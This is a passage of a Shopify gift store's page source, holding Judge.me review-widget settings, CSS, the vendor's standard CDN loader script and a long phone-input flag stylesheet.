target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.bobblegifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BobbleGifts","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"BobbleGifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-star.jdgm-star{color:#5600e3}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'BobbleGifts'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->



<style>
    .iti {
        position: relative;
        display: inline-block;
    }
    .iti * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
    }
    .iti__hide {
        display: none;
    }
    .iti__v-hide {
        visibility: hidden;
    }
    .iti input,
    .iti input[type="tel"],
    .iti input[type="text"] {
        position: relative;
        z-index: 0;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
        padding-right: 36px;
        margin-right: 0;
    }
    .iti__flag-container {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        padding: 1px;
    }
    .iti__selected-flag {
        z-index: 1;
        position: relative;
        display: flex;
        align-items: center;
        height: 100%;
        padding: 0 6px 0 8px;
    }
    .iti__arrow {
        margin-left: 6px;
        width: 0;
        height: 0;
        border-left: 3px solid transparent;
        border-right: 3px solid transparent;
        border-top: 4px solid #555;
    }
    .iti__arrow--up {
        border-top: none;
        border-bottom: 4px solid #555;
    }
    .iti__country-list {
        position: absolute;
        z-index: 2;
        list-style: none;
        text-align: left;
        padding: 0;
        margin: 0 0 0 -1px;
        box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
        background-color: #fff;
        border: 1px solid #ccc;
        white-space: nowrap;
        max-height: 200px;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
    }
    .iti__country-list--dropup {
        bottom: 100%;
        margin-bottom: -1px;
    }
    @media (max-width: 500px) {
        .iti__country-list {
            white-space: normal;
        }
    }
    .iti__flag-box {
        display: inline-block;
        width: 20px;
    }
    .iti__divider {
        padding-bottom: 5px;
        margin-bottom: 5px;
        border-bottom: 1px solid #ccc;
    }
    .iti__country {
        padding: 5px 10px;
        outline: 0;
    }
    .iti__dial-code {
        color: #999;
    }
    .iti__country.iti__highlight {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti__country-name,
    .iti__dial-code,
    .iti__flag-box {
        vertical-align: middle;
    }
    .iti__country-name,
    .iti__flag-box {
        margin-right: 6px;
    }
    .iti--allow-dropdown input,
    .iti--allow-dropdown input[type="tel"],
    .iti--allow-dropdown input[type="text"],
    .iti--separate-dial-code input,
    .iti--separate-dial-code input[type="tel"],
    .iti--separate-dial-code input[type="text"] {
        padding-right: 6px;
        padding-left: 52px;
        margin-left: 0;
    }
    .iti--allow-dropdown .iti__flag-container,
    .iti--separate-dial-code .iti__flag-container {
        right: auto;
        left: 0;
    }
    .iti--allow-dropdown .iti__flag-container:hover {
        cursor: pointer;
    }
    .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
        cursor: default;
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
        background-color: transparent;
    }
    .iti--separate-dial-code .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--separate-dial-code .iti__selected-dial-code {
        margin-left: 6px;
    }
    .iti--container {
        position: absolute;
        top: -1000px;
        left: -1000px;
        z-index: 1060;
        padding: 1px;
    }
    .iti--container:hover {
        cursor: pointer;
    }
    .iti-mobile .iti--container {
        top: 30px;
        bottom: 30px;
        left: 30px;
        right: 30px;
        position: fixed;
    }
    .iti-mobile .iti__country-list {
        max-height: 100%;
        width: 100%;
    }
    .iti-mobile .iti__country {
        padding: 10px 10px;
        line-height: 1.5em;
    }
    .iti__flag {
        width: 20px;
    }
    .iti__flag.iti__be {
        width: 18px;
    }
    .iti__flag.iti__ch {
        width: 15px;
    }
    .iti__flag.iti__mc {
        width: 19px;
    }
    .iti__flag.iti__ne {
        width: 18px;
    }
    .iti__flag.iti__np {
        width: 13px;
    }
    .iti__flag.iti__va {
        width: 15px;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-size: 5652px 15px;
        }
    }
    .iti__flag.iti__ac {
        height: 10px;
        background-position: 0 0;
    }
    .iti__flag.iti__ad {
        height: 14px;
        background-position: -22px 0;
    }
    .iti__flag.iti__ae {
        height: 10px;
        background-position: -44px 0;
    }
    .iti__flag.iti__af {
        height: 14px;
        background-position: -66px 0;
    }
    .iti__flag.iti__ag {
        height: 14px;
        background-position: -88px 0;
    }
    .iti__flag.iti__ai {
        height: 10px;
        background-position: -110px 0;
    }
    .iti__flag.iti__al {
        height: 15px;
        background-position: -132px 0;
    }
    .iti__flag.iti__am {
        height: 10px;
        background-position: -154px 0;
    }
    .iti__flag.iti__ao {
        height: 14px;
        background-position: -176px 0;
    }
    .iti__flag.iti__aq {
        height: 14px;
        background-position: -198px 0;
    }
    .iti__flag.iti__ar {
        height: 13px;
        background-position: -220px 0;
    }
    .iti__flag.iti__as {
        height: 10px;
        background-position: -242px 0;
    }
    .iti__flag.iti__at {
        height: 14px;
        background-position: -264px 0;
    }
    .iti__flag.iti__au {
        height: 10px;
        background-position: -286px 0;
    }
    .iti__flag.iti__aw {
        height: 14px;
        background-position: -308px 0;
    }
    .iti__flag.iti__ax {
        height: 13px;
        background-position: -330px 0;
    }
    .iti__flag.iti__az {
        height: 10px;
        background-position: -352px 0;
    }
    .iti__flag.iti__ba {
        height: 10px;
        background-position: -374px 0;
    }
    .iti__flag.iti__bb {
        height: 14px;
        background-position: -396px 0;
    }
    .iti__flag.iti__bd {
        height: 12px;
        background-position: -418px 0;
    }
    .iti__flag.iti__be {
        height: 15px;
        background-position: -440px 0;
    }
    .iti__flag.iti__bf {
        height: 14px;
        background-position: -460px 0;
    }
    .iti__flag.iti__bg {
        height: 12px;
        background-position: -482px 0;
    }
    .iti__flag.iti__bh {
        height: 12px;
        background-position: -504px 0;
    }
    .iti__flag.iti__bi {
        height: 12px;
        background-position: -526px 0;
    }
    .iti__flag.iti__bj {
        height: 14px;
        background-position: -548px 0;
    }
    .iti__flag.iti__bl {
        height: 14px;
        background-position: -570px 0;
    }
    .iti__flag.iti__bm {
        height: 10px;
        background-position: -592px 0;
    }
    .iti__flag.iti__bn {
        height: 10px;
        background-position: -614px 0;
    }
    .iti__flag.iti__bo {
        height: 14px;
        background-position: -636px 0;
    }
    .iti__flag.iti__bq {
        height: 14px;
        background-position: -658px 0;
    }
    .iti__flag.iti__br {
        height: 14px;
        background-position: -680px 0;
    }
    .iti__flag.iti__bs {
        height: 10px;
        background-position: -702px 0;
    }
    .iti__flag.iti__bt {
        height: 14px;
        background-position: -724px 0;
    }
    .iti__flag.iti__bv {
        height: 15px;
        background-position: -746px 0;
    }
    .iti__flag.iti__bw {
        height: 14px;
        background-position: -768px 0;
    }
    .iti__flag.iti__by {
        height: 10px;
        background-position: -790px 0;
    }
    .iti__flag.iti__bz {
        height: 14px;
        background-position: -812px 0;
    }
    .iti__flag.iti__ca {
        height: 10px;
        background-position: -834px 0;
    }
    .iti__flag.iti__cc {
        height: 10px;
        background-position: -856px 0;
    }
    .iti__flag.iti__cd {
        height: 15px;
        background-position: -878px 0;
    }
    .iti__flag.iti__cf {
        height: 14px;
        background-position: -900px 0;
    }
    .iti__flag.iti__cg {
        height: 14px;
        background-position: -922px 0;
    }
    .iti__flag.iti__ch {
        height: 15px;
        background-position: -944px 0;
    }
    .iti__flag.iti__ci {
        height: 14px;
        background-position: -961px 0;
    }
    .iti__flag.iti__ck {
        height: 10px;
        background-position: -983px 0;
    }
    .iti__flag.iti__cl {
        height: 14px;
        background-position: -1005px 0;
    }
    .iti__flag.iti__cm {
        height: 14px;
        background-position: -1027px 0;
    }
    .iti__flag.iti__cn {
        height: 14px;
        background-position: -1049px 0;
    }
    .iti__flag.iti__co {
        height: 14px;
        background-position: -1071px 0;
    }
    .iti__flag.iti__cp {
        height: 14px;
        background-position: -1093px 0;
    }
    .iti__flag.iti__cr {
        height: 12px;
        background-position: -1115px 0;
    }
    .iti__flag.iti__cu {
        height: 10px;
        background-position: -1137px 0;
    }
    .iti__flag.iti__cv {
        height: 12px;
        background-position: -1159px 0;
    }
    .iti__flag.iti__cw {
        height: 14px;
        background-position: -1181px 0;
    }
    .iti__flag.iti__cx {
        height: 10px;
        background-position: -1203px 0;
    }
    .iti__flag.iti__cy {
        height: 14px;
        background-position: -1225px 0;
    }
    .iti__flag.iti__cz {
        height: 14px;
        background-position: -1247px 0;
    }
    .iti__flag.iti__de {
        height: 12px;
        background-position: -1269px 0;
    }
    .iti__flag.iti__dg {
        height: 10px;
        background-position: -1291px 0;
    }
    .iti__flag.iti__dj {
        height: 14px;
        background-position: -1313px 0;
    }
    .iti__flag.iti__dk {
        height: 15px;
        background-position: -1335px 0;
    }
    .iti__flag.iti__dm {
        height: 10px;
        background-position: -1357px 0;
    }
    .iti__flag.iti__do {
        height: 14px;
        background-position: -1379px 0;
    }
    .iti__flag.iti__dz {
        height: 14px;
        background-position: -1401px 0;
    }
    .iti__flag.iti__ea {
        height: 14px;
        background-position: -1423px 0;
    }
    .iti__flag.iti__ec {
        height: 14px;
        background-position: -1445px 0;
    }
    .iti__flag.iti__ee {
        height: 13px;
        background-position: -1467px 0;
    }
    .iti__flag.iti__eg {
        height: 14px;
        background-position: -1489px 0;
    }
    .iti__flag.iti__eh {
        height: 10px;
        background-position: -1511px 0;
    }
    .iti__flag.iti__er {
        height: 10px;
        background-position: -1533px 0;
    }
    .iti__flag.iti__es {
        height: 14px;
        background-position: -1555px 0;
    }
    .iti__flag.iti__et {
        height: 10px;
        background-position: -1577px 0;
    }
    .iti__flag.iti__eu {
        height: 14px;
        background-position: -1599px 0;
    }
    .iti__flag.iti__fi {
        height: 12px;
        background-position: -1621px 0;
    }
    .iti__flag.iti__fj {
        height: 10px;
        background-position: -1643px 0;
    }
    .iti__flag.iti__fk {
        height: 10px;
        background-position: -1665px 0;
    }
    .iti__flag.iti__fm {
        height: 11px;
        background-position: -1687px 0;
    }
    .iti__flag.iti__fo {
        height: 15px;
        background-position: -1709px 0;
    }
    .iti__flag.iti__fr {
        height: 14px;
        background-position: -1731px 0;
    }
    .iti__flag.iti__ga {
        height: 15px;
        background-position: -1753px 0;
    }
    .iti__flag.iti__gb {
        height: 10px;
        background-position: -1775px 0;
    }
    .iti__flag.iti__gd {
        height: 12px;
        background-position: -1797px 0;
    }
    .iti__flag.iti__ge {
        height: 14px;
        background-position: -1819px 0;
    }
    .iti__flag.iti__gf {
        height: 14px;
        background-position: -1841px 0;
    }
    .iti__flag.iti__gg {
        height: 14px;
        background-position: -1863px 0;
    }
    .iti__flag.iti__gh {
        height: 14px;
        background-position: -1885px 0;
    }
    .iti__flag.iti__gi {
        height: 10px;
        background-position: -1907px 0;
    }
    .iti__flag.iti__gl {
        height: 14px;
        background-position: -1929px 0;
    }
    .iti__flag.iti__gm {
        height: 14px;
        background-position: -1951px 0;
    }
    .iti__flag.iti__gn {
        height: 14px;
        background-position: -1973px 0;
    }
    .iti__flag.iti__gp {
        height: 14px;
        background-position: -1995px 0;
    }
    .iti__flag.iti__gq {
        height: 14px;
        background-position: -2017px 0;
    }
    .iti__flag.iti__gr {
        height: 14px;
        background-position: -2039px 0;
    }
    .iti__flag.iti__gs {
        height: 10px;
        background-position: -2061px 0;
    }
    .iti__flag.iti__gt {
        height: 13px;
        background-position: -2083px 0;
    }
    .iti__flag.iti__gu {
        height: 11px;
        background-position: -2105px 0;
    }
    .iti__flag.iti__gw {
        height: 10px;
        background-position: -2127px 0;
    }
    .iti__flag.iti__gy {
        height: 12px;
        background-position: -2149px 0;
    }
    .iti__flag.iti__hk {
        height: 14px;
        background-position: -2171px 0;
    }
    .iti__flag.iti__hm {
        height: 10px;
        background-position: -2193px 0;
    }
    .iti__flag.iti__hn {
        height: 10px;
        background-position: -2215px 0;
    }
    .iti__flag.iti__hr {
        height: 10px;
        background-position: -2237px 0;
    }
    .iti__flag.iti__ht {
        height: 12px;
        background-position: -2259px 0;
    }
    .iti__flag.iti__hu {
        height: 10px;
        background-position: -2281px 0;
    }
    .iti__flag.iti__ic {
        height: 14px;
        background-position: -2303px 0;
    }
    .iti__flag.iti__id {
        height: 14px;
        background-position: -2325px 0;
    }
    .iti__flag.iti__ie {
        height: 10px;
        background-position: -2347px 0;
    }
    .iti__flag.iti__il {
        height: 15px;
        background-position: -2369px 0;
    }
    .iti__flag.iti__im {
        height: 10px;
        background-position: -2391px 0;
    }
    .iti__flag.iti__in {
        height: 14px;
        background-position: -2413px 0;
    }
    .iti__flag.iti__io {
        height: 10px;
        background-position: -2435px 0;
    }
    .iti__flag.iti__iq {
        height: 14px;
        background-position: -2457px 0;
    }
    .iti__flag.iti__ir {
        height: 12px;
        background-position: -2479px 0;
    }
    .iti__flag.iti__is {
        height: 15px;
        background-position: -2501px 0;
    }
    .iti__flag.iti__it {
        height: 14px;
        background-position: -2523px 0;
    }
    .iti__flag.iti__je {
        height: 12px;
        background-position: -2545px 0;
    }
    .iti__flag.iti__jm {
        height: 10px;
        background-position: -2567px 0;
    }
    .iti__flag.iti__jo {
        height: 10px;
        background-position: -2589px 0;
    }
    .iti__flag.iti__jp {
        height: 14px;
        background-position: -2611px 0;
    }
    .iti__flag.iti__ke {
        height: 14px;
        background-position: -2633px 0;
    }
    .iti__flag.iti__kg {
        height: 12px;
        background-position: -2655px 0;
    }
    .iti__flag.iti__kh {
        height: 13px;
        background-position: -2677px 0;
    }
    .iti__flag.iti__ki {
        height: 10px;
        background-position: -2699px 0;
    }
    .iti__flag.iti__km {
        height: 12px;
        background-position: -2721px 0;
    }
    .iti__flag.iti__kn {
        height: 14px;
        background-position: -2743px 0;
    }
    .iti__flag.iti__kp {
        height: 10px;
        background-position: -2765px 0;
    }
    .iti__flag.iti__kr {
        height: 14px;
        background-position: -2787px 0;
    }
    .iti__flag.iti__kw {
        height: 10px;
        background-position: -2809px 0;
    }
    .iti__flag.iti__ky {
        height: 10px;
        background-position: -2831px 0;
    }
    .iti__flag.iti__kz {
        height: 10px;
        background-position: -2853px 0;
    }
    .iti__flag.iti__la {
        height: 14px;
        background-position: -2875px 0;
    }
    .iti__flag.iti__lb {
        height: 14px;
        background-position: -2897px 0;
    }
    .iti__flag.iti__lc {
        height: 10px;
        background-position: -2919px 0;
    }
    .iti__flag.iti__li {
        height: 12px;
        background-position: -2941px 0;
    }
    .iti__flag.iti__lk {
        height: 10px;
        background-position: -2963px 0;
    }
    .iti__flag.iti__lr {
        height: 11px;
